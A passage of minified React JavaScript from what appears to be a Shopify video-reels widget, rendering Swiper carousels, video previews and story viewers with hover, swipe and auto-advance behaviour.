          isMuted: e == null ? void 0 : e.isMuted,
          rendererMessageHandler: ee,
          version: E,
          debouncePause: N,
          browserIp: h,
          browserIpv6Address: c,
          hideWaterMark: t,
          detailProdSwiper: T,
          buttonColor: v,
          commonStyles: w,
        },
        Le = m.useMemo(
          () => ({
            navigation: {
              nextEl: ".v27-swiper-button-next",
              prevEl: ".v27-swiper-button-prev",
              enabled: !0,
            },
            on: { slideChange: q, navigationNext: i, navigationPrev: l },
            direction: "vertical",
            slidesPerView: 1,
            spaceBetween: 30,
            mousewheel: !0,
            pagination: { el: ".v27-swiper-pagination", clickable: !0 },
            initialSlide: y,
          }),
          [q, i, l],
        );
      return (
        m.useEffect(() => {
          let b;
          if (window.Swiper && U.current)
            try {
              b = new window.Swiper(U.current, Le);
            } catch (ge) {
              console.error("Swiper initialization error:", ge);
            }
          return () => {
            b && b.destroy();
          };
        }, []),
        a.jsx(Fd, {
          children: a.jsx("div", {
            ref: U,
            className: "swiper mobile-swiper",
            style: {
              padding: "2px",
              position: "relative",
              height: "100%",
              width: "100%",
              margin: "0px",
            },
            children: a.jsx("div", {
              className: "swiper-wrapper",
              style: {
                minWidth: "100%",
                height: "100%",
                scrollSnapType: "y mandatory",
              },
              children:
                o == null
                  ? void 0
                  : o.map((b, ge) => {
                      var F, ce, nt;
                      const Ee =
                          (ce =
                            (F = b == null ? void 0 : b[0]) == null
                              ? void 0
                              : F.dots) == null
                            ? void 0
                            : ce.length,
                        V = ge === H;
                      return a.jsx(
                        "div",
                        {
                          className: "swiper-slide",
                          style: {
                            margin: "auto",
                            display: "flex",
                            flexDirection: "column",
                            alignItems: "center",
                            justifyContent: "center",
                            width: "100%",
                            height: "100%",
                            scrollSnapAlign: "start",
                            scrollSnapStop: "always",
                          },
                          children: V
                            ? a.jsx(fp, {
                                item: b,
                                totalProducts: Ee,
                                activeSlideProps: ae,
                                activeSlideStateProps: pe,
                                activeSlideVideoProps: se,
                              })
                            : a.jsx("img", {
                                src:
                                  (nt = b == null ? void 0 : b[0]) == null
                                    ? void 0
                                    : nt.thumbnail,
                                width: "100%",
                                height: "100%",
                              }),
                        },
                        ge,
                      );
                    }),
            }),
          }),
        })
      );
    },
    Yd = (e, t) =>
      e == null
        ? void 0
        : e.map((n) => {
            let r = {};
            typeof n == "string"
              ? ((r.url = n), (r.type = "image"))
              : typeof n == "object" && (r = Object.assign(r, n));
            const i = xh(r, t);
            return ((r.originalContent = r.content), (r.content = i), r);
          }),
    bd = function (e) {
      const t = e.renderers ? e.renderers.concat(Hd) : Hd,
        n = {
          width: e.width,
          height: e.height,
          loader: e.loader,
          header: e.header,
          storyContainerStyles: e.storyContainerStyles,
          storyInnerContainerStyles: e.storyInnerContainerStyles,
          storyStyles: e.storyStyles,
          progressContainerStyles: e.progressContainerStyles,
          progressWrapperStyles: e.progressWrapperStyles,
          progressStyles: e.progressStyles,
          loop: e.loop,
          defaultInterval: e.defaultInterval,
          isPaused: e.isPaused,
          currentIndex: e.currentIndex,
          onStoryStart: e.onStoryStart,
          onStoryEnd: e.onStoryEnd,
          onAllStoriesEnd: e.onAllStoriesEnd,
          onNext: e.onNext,
          onPrevious: e.onPrevious,
          keyboardNavigation: e.keyboardNavigation,
          preventDefault: e.preventDefault,
          preloadCount: e.preloadCount,
          onCloseClick: e.onCloseClick,
          onAudioClick: e.onAudioClick,
          videoRef: e.videoRef,
          isMuted: e.isMuted,
          allStories: e.allStories,
          handleTouchStart: e == null ? void 0 : e.handleTouchStart,
          handleTouchEnd: e == null ? void 0 : e.handleTouchEnd,
          isFirstUser: e == null ? void 0 : e.isFirstUser,
          setFirstUser: e == null ? void 0 : e.setFirstUser,
          activeStoriesIndex: e == null ? void 0 : e.activeStoriesIndex,
          browserIp: e == null ? void 0 : e.browserIp,
          browserIpv6Address: e == null ? void 0 : e.browserIpv6Address,
          sessionId: e == null ? void 0 : e.sessionId,
          handleNext: e == null ? void 0 : e.handleNext,
          handlePrev: e == null ? void 0 : e.handlePrev,
          buttonColor: e == null ? void 0 : e.buttonColor,
          commonStyles: e == null ? void 0 : e.commonStyles,
        },
        [r, i] = m.useState({ stories: Yd(e.stories, t) });
      return (
        m.useEffect(() => {
          i({ stories: Yd(e.stories, t) });
        }, [e.stories, e.renderers]),
        a.jsx(Rt.Provider, {
          value: n,
          children: a.jsx(Ws.Provider, {
            value: r,
            children:
              (e == null ? void 0 : e.version) === "v1"
                ? a.jsx(wh, {
                    hideWaterMark: e == null ? void 0 : e.hideWaterMark,
                  })
                : window.innerWidth < 768
                  ? a.jsx(hp, {
                      ...e,
                      hideWaterMark: e == null ? void 0 : e.hideWaterMark,
                      version: e == null ? void 0 : e.version,
                      height: e == null ? void 0 : e.height,
                    })
                  : a.jsx(ip, {
                      ...e,
                      hideWaterMark: e == null ? void 0 : e.hideWaterMark,
                      version: e == null ? void 0 : e.version,
                      height: e == null ? void 0 : e.height,
                    }),
          }),
        })
      );
    };
  bd.defaultProps = {
    width: "100%",
    height: "100%",
    defaultInterval: 4e3,
    preloadCount: 1,
  };
  const pp = ul,
    gp = ({
      showStories: e,
      zIndex: t,
      deviceHeight: n,
      storiesProps: r,
      hideWaterMark: i,
      version: l,
      buttonColor: o,
      commonStyles: s,
    }) =>
      e
        ? hd.createPortal(
            a.jsx("div", {
              id: "shopclips-video-react-portal",
              style: { zIndex: t, height: n() },
              className: ft.specialContainer,
              children: a.jsx(bd, {
                ...r,
                hideWaterMark: i,
                version: l,
                buttonColor: o,
                commonStyles: s,
              }),
            }),
            document.body,
          )
        : null,
    vp = {
      mySwiper: "_mySwiper_kc629_1",
      "swiper-wrapper": "_swiper-wrapper_kc629_1",
      "swiper-slide-active": "_swiper-slide-active_kc629_1",
    },
    mp = (e) =>
      e <= 220
        ? { spaceBetween: -50, height: "42%", bottom: "-25px" }
        : e <= 270
          ? { spaceBetween: -60, height: "35%", bottom: "-30px" }
          : { spaceBetween: -70, height: "30%", bottom: "-35px" },
    yp = ({
      story: e,
      browserIp: t,
      browserIpv6Address: n,
      boxWidth: r,
      sessionId: i,
      isPreview: l = !1,
      buttonColor: o,
      commonStyles: s,
    }) => {
      var y, x;
      const u = m.useRef(null),
        d = m.useMemo(() => l && qf, [l]),
        p = m.useMemo(() => mp(r), [r]),
        g = m.useMemo(() => {
          var C;
          return (
            ((C = e == null ? void 0 : e.dots) == null ? void 0 : C.length) > 1
          );
        }, [(y = e == null ? void 0 : e.dots) == null ? void 0 : y.length]),
        f = {
          effect: "coverflow",
          centeredSlides: !0,
          direction: "horizontal",
          mousewheel: g,
          spaceBetween: d ? p.spaceBetween : -65,
          coverflowEffect: {
            rotate: 0,
            stretch: 0,
            depth: 100,
            modifier: 1,
            scale: 0.45,
          },
          grabCursor: g,
          allowTouchMove: g,
        };
      return (
        m.useEffect(() => {
          if (window.Swiper && u.current)
            try {
              new window.Swiper(u.current, f);
            } catch (C) {
              console.error("Swiper initialization error:", C);
            }
          else console.error("Swiper or Swiper container not found");
        }, [g]),
        a.jsxs("div", {
          ref: u,
          className: `swiper ${vp.mySwiper}`,
          style: {
            width: "100%",
            height: d ? p.height : "inherit",
            position: "absolute",
            bottom: d ? p.bottom : "-35px",
            paddingBottom: "10px",
            left: 0,
            pointerEvents: g ? "auto" : "none",
          },
          children: [
            a.jsx("div", {
              className: "swiper-wrapper",
              children:
                (x = e == null ? void 0 : e.dots) == null
                  ? void 0
                  : x.map((C, E) =>
                      a.jsx(
                        "div",
                        {
                          className: "swiper-slide",
                          style: {
                            display: "flex",
                            justifyContent: "center",
                            pointerEvents: "auto",
                          },
                          children: a.jsx(cl, {
                            productName:
                              C == null ? void 0 : C.productname.trim(),
                            story: e,
                            browserIp: t,
                            browserIpv6Address: n,
                            boxWidth: r,
                            showWatermark: !1,
                            sessionId: i,
                            isPreview: l,
                            hideCartIcon: Ns,
                            buttonColor: o,
                            commonStylesObject: s,
                          }),
                        },
                        E,
                      ),
                    ),
            }),
            g && a.jsx("div", { className: "v27-swiper-pagination" }),
          ],
        })
      );
    },
    Cp = m.memo(yp);
  function Gd() {
    const [t, n] = m.useState(window.innerWidth < 768);
    return (
      m.useLayoutEffect(() => {
        const r = () => n(window.innerWidth < 768);
        return (
          window.addEventListener("resize", r),
          () => window.removeEventListener("resize", r)
        );
      }, []),
      t
    );
  }
  function Kd({ src: e, poster: t, isZeroPadding: n, loop: r = !0 }) {
    return a.jsx("video", {
      controls: !1,
      playsInline: !0,
      muted: !0,
      autoPlay: !0,
      loop: r,
      poster: t,
      style: {
        objectFit: "cover",
        width: "100%",
        height: "100%",
        borderRadius: n ? "0px" : "8px",
        aspectRatio: "9 / 16",
      },
      src: e,
      "webkit-playsinline": "true",
    });
  }
  function wp({ src: e, isZeroPadding: t, boxHeight: n }) {
    const [r, i] = m.useState("unset"),
      l = m.useCallback((o) => {
        const { naturalWidth: s, naturalHeight: u } = o.currentTarget;
        s > u ? i("contain") : i("unset");
      }, []);
    return a.jsx("img", {
      src: e,
      style: {
        width: "100%",
        height: `${n}px`,
        borderRadius: t ? "0px" : "8px",
        objectFit: r,
        background: "#000000",
      },
      onLoad: l,
      loading: "lazy",
    });
  }
  const xp = m.forwardRef((e, t) => {
      var j, z;
      const {
          index: n,
          stories: r,
          browserIp: i,
          browserIpv6Address: l,
          onSpecificStoriesClick: o,
          handleUpdateZindex: s,
          boxHeight: u,
          boxWidth: d,
          item: p,
          showVideo: g = !1,
          handleSetHoverIndex: f,
          hoverIndex: y,
          handlePreviewType: x,
          version: C = "v2",
          customProps: E,
          buttonColor: h,
        } = e,
        { isZeroPadding: c } = E,
        v = Gd(),
        w = m.useMemo(() => $f(C, v, d), [C, v, d]),
        S = m.useMemo(() => !!(g || y === n), [g, y, n]),
        A = (j = p == null ? void 0 : p.childstories) == null ? void 0 : j[0],
        P = ((d * 50) / 270).toFixed(2),
        k = () => {
          (x("ALL_IMG"), o(n, r[n], i, l), s("open"), xd());
        };
      return a.jsxs(
        "div",
        {
          ref: t,
          className: `${ft.storyWrapper} ${y === n ? ft.storyWrapperHover : ""}`,
          style: {
            borderRadius: c ? "0px" : "8px",
            display: "flex",
            flexDirection: "column",
            justifyContent: "center",
            alignItems: "center",
            position: "relative",
            ...(c && { transform: "none" }),
          },
          onClick: k,
          onMouseEnter: (N) => (f == null ? void 0 : f(N, n)),
          onMouseLeave: (N) => (f == null ? void 0 : f(N, n)),
          children: [
            w &&
              a.jsx(Cp, {
                boxWidth: d,
                browserIpv6Address: l,
                browserIp: i,
                story: A,
                sessionId: e == null ? void 0 : e.sessionId,
                isPreview: !0,
                buttonColor: h,
                commonStyles: e == null ? void 0 : e.commonStyles,
              }),
            a.jsxs("div", {
              style: {
                borderRadius: c ? "0px" : "8px",
                height: `${u}px`,
                width: `${d}px`,
                position: "relative",
                backgroundColor: "#cdcdcd",
                scrollSnapStop: "always",
                aspectRatio: "9 / 16",
                overflow: "hidden",
              },
              className: ft.shimmer,
              children: [
                S
                  ? a.jsx(a.Fragment, {
                      children: w
                        ? a.jsxs("div", {
                            style: { position: "relative", height: "100%" },
                            children: [
                              a.jsx("img", {
                                className: ft.blurredBackground,
                                style: {
                                  "--background-image": `url(${p == null ? void 0 : p.image})`,
                                  backgroundImage: `url(${p == null ? void 0 : p.image})`,
                                },
                                src: "",
                                loading: "lazy",
                              }),
                              a.jsx("div", {
                                style: {
                                  height: `${u}px`,
                                  width: `${d}px`,
                                  padding:
                                    ((z = A == null ? void 0 : A.dots) == null
                                      ? void 0
                                      : z.length) > 0
                                      ? "7px 7px 94px"
                                      : "0px",
                                  position: "absolute",
                                  top: "0",
                                },
                                children: a.jsx(Kd, {
                                  src: p == null ? void 0 : p.previewVideo,
                                  poster: p == null ? void 0 : p.image,
                                  isZeroPadding: c,
                                }),
                              }),
                            ],
                          })
                        : a.jsx(Kd, {
                            src: p == null ? void 0 : p.previewVideo,
                            poster: p == null ? void 0 : p.image,
                            isZeroPadding: c,
                          }),
                    })
                  : a.jsx(wp, {
                      src: p == null ? void 0 : p.image,
                      isZeroPadding: c,
                      boxHeight: u,
                    }),
                S ? null : a.jsx(Ys, { playBtnSize: P }),
              ],
            }),
          ],
        },
        n,
      );
    }),
    hl = m.memo(xp),
    pl = {
      arrowButton: "_arrowButton_d3gcl_1",
      arrowLeft: "_arrowLeft_d3gcl_26",
      arrowRight: "_arrowRight_d3gcl_30",
    },
    gl = ({
      onLeftSwipe: e,
      onRightSwipe: t,
      boxHeight: n,
      sidePadding: r = 0,
      totalContentWidth: i = 0,
      containerWidth: l = 0,
    }) => {
      const o = m.useRef(null),
        [s, u] = m.useState(!1),
        [d, p] = m.useState(!1),
        { isDesktop: g } = be(),
        f = i > l,
        y = m.useCallback(() => {
          if (o.current) {
            const { scrollLeft: C, scrollWidth: E, clientWidth: h } = o.current;
            (u(C > 0), p(C < E - h - 1.5));
          } else (u(!1), p(!1));
        }, [f]);
      return (
        m.useEffect(() => {
          const C = o.current;
          if (C)
            return (
              y(),
              C.addEventListener("scroll", y),
              () => {
                C.removeEventListener("scroll", y);
              }
            );
        }, [y]),
        m.useEffect(() => {
          y();
        }, [y, f, i, l]),
        {
          ChevronArrows: m.useCallback(() => {
            if (!g || (!s && !d)) return null;
            const C = n ? `${n / 2 + 39}px` : void 0,
              E = r,
              h = r;
            return a.jsxs(a.Fragment, {
              children: [
                s &&
                  a.jsx("button", {
                    className: `${pl.arrowButton} ${pl.arrowLeft}`,
                    style: { top: C, left: `${E}px` },
                    onClick: e,
                    children: a.jsx("svg", {
                      xmlns: "http://www.w3.org/2000/svg",
                      width: "36",
                      height: "36",
                      viewBox: "0 0 24 24",
                      fill: "none",
                      stroke: "currentColor",
                      strokeWidth: "2",
                      strokeLinecap: "round",
                      strokeLinejoin: "round",
                      children: a.jsx("polyline", {
                        points: "15 18 9 12 15 6",
                      }),
                    }),
                  }),
                d &&
                  a.jsx("button", {
                    className: `${pl.arrowButton} ${pl.arrowRight}`,
                    style: { top: C, right: `${h}px` },
                    onClick: t,
                    children: a.jsx("svg", {
                      xmlns: "http://www.w3.org/2000/svg",
                      width: "36",
                      height: "36",
                      viewBox: "0 0 24 24",
                      fill: "none",
                      stroke: "currentColor",
                      strokeWidth: "2",
                      strokeLinecap: "round",
                      strokeLinejoin: "round",
                      children: a.jsx("polyline", { points: "9 18 15 12 9 6" }),
                    }),
                  }),
              ],
            });
          }, [e, t, s, d, g, n, r, f]),
          containerRef: o,
        }
      );
    },
    Sp = (e) => {
      const { customProps: t, muffynnStoreStyles: n } = e,
        r = e == null ? void 0 : e.stories,
        { isLastPage: i, lastReel: l } = t,
        { isDesktop: o } = be(),
        s = m.useRef(null),
        u = () => {
          const h = s.current;
          if (h) {
            const c = h.scrollLeft,
              S = (e == null ? void 0 : e.boxWidth) + 24;
            h.scrollTo({ left: c - S, behavior: "smooth" });
          }
        },
        d = () => {
          const h = s.current;
          if (h) {
            const c = h.scrollLeft,
              S = (e == null ? void 0 : e.boxWidth) + 24;
            h.scrollTo({ left: c + S, behavior: "smooth" });
          }
        },
        p = r.length * ((e == null ? void 0 : e.boxWidth) + 24) + 40,
        g = (e == null ? void 0 : e.width) || 0,
        f = p > g,
        x = Math.max(0, g - (f && o ? 76 : 0)),
        { ChevronArrows: C, containerRef: E } = gl({
          onLeftSwipe: u,
          onRightSwipe: d,
          boxHeight: e == null ? void 0 : e.boxHeight,
          sidePadding: 10,
          totalContentWidth: p,
          containerWidth: x,
        });
      return a.jsxs("div", {
        style: { position: "relative" },
        children: [
          a.jsx("div", {
            style: {
              width: "100%",
              ...(f && o ? { paddingLeft: 38, paddingRight: 38 } : {}),
              boxSizing: "border-box",
              overflow: "hidden",
            },
            children: a.jsx("div", {
              ref: (h) => {
                ((s.current = h), (E.current = h));
              },
              className: ft.myStoriesContainer,
              style: {
                display: "flex",
                alignItems: "center",
                justifyContent: e == null ? void 0 : e.getAlignmentOfStories,
                scrollBehavior: "smooth",
                whiteSpace: "nowrap",
                overflowX: "scroll",
                ...(t == null ? void 0 : t.customStyle),
                ...n,
              },
              children: r.map((h, c) =>
                a.jsx(
                  hl,
                  {
                    ref: i(c) ? l : null,
                    item: h,
                    index: c,
                    ...e,
                    showVideo: !0,
                  },
                  c,
                ),
              ),
            }),
          }),
          a.jsx(C, {}),
        ],
      });
    },
    Ap = m.memo(Sp),
    Ep = (e) => {
      const { customProps: t, muffynnStoreStyles: n } = e,
        [r, i] = m.useState(null),
        l = e == null ? void 0 : e.stories,
        { isLastPage: o, lastReel: s } = t,
        { isDesktop: u } = be(),
        d = m.useRef(null),
        p = (w, S) => {
          w.type === "mouseenter" ? i(S) : i(null);
        },
        g = () => {
          const w = d.current;
          if (w) {
            const S = w.scrollLeft,
              k = (e == null ? void 0 : e.boxWidth) + 24;
            w.scrollTo({ left: S - k, behavior: "smooth" });
          }
        },
        f = () => {
          const w = d.current;
          if (w) {
            const S = w.scrollLeft,
              k = (e == null ? void 0 : e.boxWidth) + 24;
            w.scrollTo({ left: S + k, behavior: "smooth" });
          }
        },
        y = l.length * ((e == null ? void 0 : e.boxWidth) + 24) + 40,
        x = (e == null ? void 0 : e.width) || 0,
        C = y > x,
        h = Math.max(0, x - (C && u ? 76 : 0)),
        { ChevronArrows: c, containerRef: v } = gl({
          onLeftSwipe: g,
          onRightSwipe: f,
          boxHeight: e == null ? void 0 : e.boxHeight,
          sidePadding: 10,
          totalContentWidth: y,
          containerWidth: h,
        });
      return a.jsxs("div", {
        style: { position: "relative" },
        children: [
          a.jsx("div", {
            style: {
              width: "100%",
              ...(C && u ? { paddingLeft: 38, paddingRight: 38 } : {}),
              boxSizing: "border-box",
              overflow: "hidden",
            },
            children: a.jsx("div", {
              ref: (w) => {
                ((d.current = w), (v.current = w));
              },
              className: ft.myStoriesContainer,
              style: {
                display: "flex",
                alignItems: "center",
                justifyContent: e == null ? void 0 : e.getAlignmentOfStories,
                scrollBehavior: "smooth",
                whiteSpace: "nowrap",
                overflowX: "scroll",
                ...(t == null ? void 0 : t.customStyle),
                ...n,
              },
              children:
                l == null
                  ? void 0
                  : l.map((w, S) =>
                      a.jsx(
                        hl,
                        {
                          ref: o(S) ? s : null,
                          item: w,
                          index: S,
                          ...e,
                          handleSetHoverIndex: p,
                          hoverIndex: r,
                        },
                        S,
                      ),
                    ),
            }),
          }),
          a.jsx(c, {}),
        ],
      });
    },
    kp = (e, t) => {
      const n = m.useRef(null);
      return {
        handleTouchStart: (l) => {
          l.touches &&
            l.touches.length > 0 &&
            (n.current = l.touches[0].clientX);
        },
        handleTouchEnd: (l) => {
          if (l.changedTouches && l.changedTouches.length > 0) {
            const o = l.changedTouches[0].clientX;
            if (n.current !== null) {
              const s = o - n.current,
                u = 40;
              (s < -u ? e() : s > u && t(), (n.current = null));
            }
          }
        },
      };
    },
    Ip = (e) => {
      const { customProps: t, muffynnStoreStyles: n } = e,
        { isClosed: r, activeStoriesIndex: i } = e,
        [l, o] = m.useState(0),
        s = m.useRef(null),
        u = m.useRef(null),
        d = m.useRef(null),
        p = e == null ? void 0 : e.stories,
        { isLastPage: g, lastReel: f } = t,
        { isDesktop: y } = be(),
        x = () => {
          if (l === p.length - 1) return;
          (clearTimeout(u.current), s.current && o((L) => L + 1));
        },
        C = () => {
          if ((clearTimeout(u.current), l === 0)) return;
          s.current && o((L) => L - 1);
        },
        { handleTouchStart: E, handleTouchEnd: h } = kp(x, C),
        c = () => {
          const R = s.current;
          if (R) {
            const L = R.scrollLeft,
              D = (e == null ? void 0 : e.boxWidth) + 24;
            R.scrollTo({ left: L - D, behavior: "smooth" });
          }
        },
        v = () => {
          const R = s.current;
          if (R) {
            const L = R.scrollLeft,
              D = (e == null ? void 0 : e.boxWidth) + 24;
            R.scrollTo({ left: L + D, behavior: "smooth" });
          }
        },
        w = p.length * ((e == null ? void 0 : e.boxWidth) + 24) + 40,
        S = (e == null ? void 0 : e.width) || 0,
        A = w > S,
        k = Math.max(0, S - (A && y ? 76 : 0)),
        { ChevronArrows: j, containerRef: z } = gl({
          onLeftSwipe: c,
          onRightSwipe: v,
          boxHeight: e == null ? void 0 : e.boxHeight,
          sidePadding: 10,
          totalContentWidth: w,
          containerWidth: k,
        }),
        N = (R, L) => {
          (clearTimeout(u.current), R.type === "mouseenter" ? o(L) : o(L + 1));
        };
      return (
        m.useEffect(() => {
          if ((e == null ? void 0 : e.width) <= 440)
            return (
              (u.current = setTimeout(() => {
                const R = s.current;
                if (R) {
                  const M = e == null ? void 0 : e.boxWidth,
                    D = e == null ? void 0 : e.width;
                  let H;
                  (l === 0
                    ? (H = 20 + (M + 24) - D / 2 + M / 2)
                    : l === p.length - 1
                      ? (H = 0)
                      : (H = 20 + (l + 1) * (M + 24) - D / 2 + M / 2),
                    (R.scrollLeft = H),
                    o((I) => (I === p.length - 1 ? 0 : I + 1)));
                }
              }, 3e3)),
              () => clearTimeout(u.current)
            );
          if ((e == null ? void 0 : e.width) > 440 && !d.current)
            return (
              (u.current = setTimeout(() => {
                o((R) => (R === e.ns - 1 ? 0 : R + 1));
              }, 3e3)),
              () => clearTimeout(u.current)
            );
        }, [l]),
        m.useEffect(() => {
          o(i);
          const R = s.current;
          if ((e == null ? void 0 : e.width) < 440 && R) {
            const M = e == null ? void 0 : e.boxWidth,
              D = e == null ? void 0 : e.width;
            let H = 20 + i * (M + 24) - D / 2 + M / 2;
            R.scrollLeft = H;
          }
        }, [r]),
        a.jsxs("div", {
          style: { position: "relative" },
          children: [
            a.jsx("div", {
              style: {
                width: "100%",
                ...(A && y ? { paddingLeft: 38, paddingRight: 38 } : {}),
                boxSizing: "border-box",
                overflow: "hidden",
              },
              children: a.jsx("div", {
                ref: (R) => {
                  ((s.current = R), (z.current = R));
                },
                className: ft.myStoriesContainer,
                style: {
                  display: "flex",
                  alignItems: "center",
                  justifyContent: e == null ? void 0 : e.getAlignmentOfStories,
                  overflowX:
                    (e == null ? void 0 : e.width) > 440 ? "scroll" : "auto",
                  scrollBehavior: "smooth",
                  ...(t == null ? void 0 : t.customStyle),
                  ...n,
                },
                onTouchStart: E,
                onTouchEnd: h,
                onScrollCapture: () => (d.current = !0),
                children: p.map((R, L) =>
                  a.jsx(
                    hl,
                    {
                      ref: g(L) ? f : null,
                      item: R,
                      index: L,
                      ...e,
                      handleSetHoverIndex: N,
                      hoverIndex: l,
                    },
                    L,
                  ),
                ),
              }),
            }),
            a.jsx(j, {}),
          ],
        })
      );
    },
    Pp = (e) => {
      const { customProps: t, muffynnStoreStyles: n } = e,
        r = e == null ? void 0 : e.stories,
        { isLastPage: i, lastReel: l } = t,
        { isDesktop: o } = be(),
        s = m.useRef(null),
        u = () => {
          const h = s.current;
          if (h) {
            const c = h.scrollLeft,
              S = (e == null ? void 0 : e.boxWidth) + 24;
            h.scrollTo({ left: c - S, behavior: "smooth" });
          }
        },
        d = () => {
          const h = s.current;
          if (h) {
            const c = h.scrollLeft,
              S = (e == null ? void 0 : e.boxWidth) + 24;
            h.scrollTo({ left: c + S, behavior: "smooth" });
          }
        },
        p = r.length * ((e == null ? void 0 : e.boxWidth) + 24) + 40,
        g = (e == null ? void 0 : e.width) || 0,
        f = p > g,
        x = Math.max(0, g - (f && o ? 76 : 0)),
        { ChevronArrows: C, containerRef: E } = gl({
          onLeftSwipe: u,
          onRightSwipe: d,
          boxHeight: e == null ? void 0 : e.boxHeight,
          sidePadding: 10,
          totalContentWidth: p,
          containerWidth: x,
        });
      return a.jsxs("div", {
        style: { position: "relative" },
        children: [
          a.jsx("div", {
            style: {
              width: "100%",
              ...(f && o ? { paddingLeft: 38, paddingRight: 38 } : {}),
              boxSizing: "border-box",
              overflow: "hidden",
            },
            children: a.jsx("div", {
              ref: (h) => {
                ((s.current = h), (E.current = h));
              },
              className: ft.myStoriesContainer,
              style: {
                display: "flex",
                alignItems: "center",
                justifyContent: e == null ? void 0 : e.getAlignmentOfStories,
                scrollBehavior: "smooth",
                whiteSpace: "nowrap",
                overflowX: "scroll",
                ...(t == null ? void 0 : t.customStyle),
                ...n,
              },
              children: r.map((h, c) =>
                a.jsx(
                  hl,
                  {
                    ref: i(c) ? l : null,
                    item: h,
                    index: c,
                    ...e,
                    showVideo: !1,
                  },
                  c,
                ),
              ),
            }),
          }),
          a.jsx(C, {}),
        ],
      });
    },
    jp = (e, t) => {
      const [n, r] = m.useState(0),
        i = t * 2,
        l = m.useRef(null);
      return {
        lastItem: m.useCallback(
          (d) => {
            d &&
              (l.current && l.current.disconnect(),
              (l.current = new IntersectionObserver((p) => {
                p[0].isIntersecting && r(n + 1);
              })),
              l.current.observe(d));
          },
          [l, n],
        ),
        getPagedItems: () => e.slice(0, (n + 1) * i),
        isLastPage: (d) => d === (n + 1) * i - 1,
      };
    },
    zp = (e) => {
      var d;
      let t;
      const r = ["cebb11-98.myshopify.com"].includes(
          (d = window == null ? void 0 : window.Shopify) == null
            ? void 0
            : d.shop,
        ),
        {
          lastItem: i,
          getPagedItems: l,
          isLastPage: o,
        } = jp(e == null ? void 0 : e.stories, e == null ? void 0 : e.ns),
        s = {
          isZeroPadding: r,
          customStyle: {
            ...(r && { gap: 0 }),
            ...(Wr && { gap: "15px", paddingTop: "16px" }),
            marginTop: e.reelsContainerStyles.marginTop,
            marginBottom: e.reelsContainerStyles.marginBottom,
            paddingBottom: e.reelsContainerStyles.paddingBottom,
          },
          isLastPage: o,
          lastReel: i,
        },
        u = {
          ...((e == null ? void 0 : e.isMuffynnStore) && {
            padding: "18px 20px 18px",
          }),
        };
      return (
        (e == null ? void 0 : e.thumbnailType) === "ALL_VIDEO"
          ? (t = a.jsx(Ap, {
              ...e,
              stories: l(),
              customProps: s,
              muffynnStoreStyles: u,
            }))
          : (e == null ? void 0 : e.thumbnailType) === "VIDEO_ON_HOVER"
            ? (t = a.jsx(Ep, {
                ...e,
                stories: l(),
                customProps: s,
                muffynnStoreStyles: u,
              }))
            : (e == null ? void 0 : e.thumbnailType) === "VIDEO_SEQ"
              ? (t = a.jsx(Ip, {
                  ...e,
                  stories: l(),
                  customProps: s,
                  muffynnStoreStyles: u,
                }))
              : (t = a.jsx(Pp, {
                  ...e,
                  stories: l(),
                  customProps: s,
                  muffynnStoreStyles: u,
                })),
        a.jsx(a.Fragment, { children: t })
      );
    },
    qd = (e) => {
      const {
          boxHeight: t,
          boxWidth: n,
          buttonColor: r,
          stories: i = [],
          properties: l = { thumbnailType: "VIDEO_SEQ" },
          browserIp: o = "",
          browserIpv6Address: s = "",
          sessionId: u,
          hideWaterMark: d,
          version: p,
          isMuffynnStore: g,
          reelsContainerStyles: f,
          commonStyles: y,
        } = e,
        { isSizeGreaterThan440: x, height: C, width: E, isDesktop: h } = be(),
        [c, v] = m.useState(!1),
        [w, S] = m.useReducer(rh, Gf(e)),
        [A, P] = m.useState(!1),
        [k, j] = m.useState(l == null ? void 0 : l.thumbnailType),
        z = (Y) => {
          (l == null ? void 0 : l.thumbnailType) === "VIDEO_SEQ" &&
            (Y === "ALL_IMG"
              ? j("ALL_IMG")
              : Y === "INITITAL" &&
                (j(l == null ? void 0 : l.thumbnailType), v(!0)));
        },
        {
          storiesData: N,
          showStories: R,
          activeStoriesIndex: L,
          activeStories: O,
          isMuted: M,
          currentIndex: D,
          zIndex: H,
        } = w,
        I = m.useRef(null),
        {
          handleTouchStart: U,
          handleTouchEnd: T,
          handleNext: _,
          handlePrev: J,
        } = ih({
          storiesData: N,
          activeStoriesIndex: L,
          dispatch: S,
          setFirstUser: P,
          browserIp: o,
          browserIpv6Address: s,
          sessionId: u,
        }),
        q = () => (x ? "100%" : C),
        ee = m.useCallback(
          (Y, Fe, rt, vl) => {
            (Sd({
              mediaObj: Fe.childstories[0],
              browserIp: rt,
              browserIpv6Address: vl,
              sessionId: u,
            }),
              S({ type: Pd, payload: Y }));
          },
          [M],
        ),
        pe = m.useCallback(
          (Y) => {
            Y === 0 && L !== 0 && S({ type: dt, payload: L - 1 });
          },
          [L],
        ),
        se = m.useCallback(
          (Y) => {
            S(
              Y === "open"
                ? { type: Os, payload: "2147483646" }
                : { type: Os, payload: "2147483645" },
            );
          },
          [H],
        ),
        ae = m.useCallback(() => {
          if (L === N.length - 1) {
            S({ type: dt, payload: 0 });
            return;
          }
          L < N.length && S({ type: dt, payload: L + 1 });
        }, [L, N]),
        Le = m.useCallback(
          (Y) => {
            if (Y === O.length - 1 && L === N.length - 1) {
              S({ type: dt, payload: 0 });
              return;
            }
          },
          [O, N],
        ),
        b = m.useCallback(() => {
          S({ type: Ed });
        }, [M]),
        ge = m.useCallback(() => {
          ((l == null ? void 0 : l.thumbnailType) === "VIDEO_SEQ" &&
            z("INITITAL"),
            S({ type: Ad, payload: !1 }),
            se("close"),
            D != 0 && S({ type: kd, payload: 0 }));
        }, [R]),
        Ee = m.useMemo(() => {
          const Y = document.getElementsByTagName("v27-reels")[0];
          let Fe;
          if (Y) {
            const rt = Y == null ? void 0 : Y.parentElement;
            rt
              ? (Fe = rt == null ? void 0 : rt.offsetWidth)
              : console.error("Parent element not found.");
          } else console.error("Child element not found.");
          return Fe;
        }, [E]),
        V = m.useMemo(() => Math.round((Ee - 40) / (n + 24)), [Ee, n]),
        F = m.useMemo(() => {
          const Y = N == null ? void 0 : N.length;
          return Y * n + Y * 24 + 40 >= Ee ? "flex-start" : "center";
        }, [Ee]),
        ce = m.useMemo(
          () => ({
            isFirstUser: A,
            setFirstUser: P,
            handleTouchStart: U,
            handleTouchEnd: T,
            stories: O,
            activeStoriesIndex: L,
            defaultInterval: 5e3,
            onPrevious: pe,
            onAllStoriesEnd: ae,
            onNext: Le,
            allStories: N,
            loop: !0,
            currentIndex: D,
            onAudioClick: b,
            onCloseClick: ge,
            videoRef: I,
            width: x ? "440px" : "100%",
            isMuted: M,
